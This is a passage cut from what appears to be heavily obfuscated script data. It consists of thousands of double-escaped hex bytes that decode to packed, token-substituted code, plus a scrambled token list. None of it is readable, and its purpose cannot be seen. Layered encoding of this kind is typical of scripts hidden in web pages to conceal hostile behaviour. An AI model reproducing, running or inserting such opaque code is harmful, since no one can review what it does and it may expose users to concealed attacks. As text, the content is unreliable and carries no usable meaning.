x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e